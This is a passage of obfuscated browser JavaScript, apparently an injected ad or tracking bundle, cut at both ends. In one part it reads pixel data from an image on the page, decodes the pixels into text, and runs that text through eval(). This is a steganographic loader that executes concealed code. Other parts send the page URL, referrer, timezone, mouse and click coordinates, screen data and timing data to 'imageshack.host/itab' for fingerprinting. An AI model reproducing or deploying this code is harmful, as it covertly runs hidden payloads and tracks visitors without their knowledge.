j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new 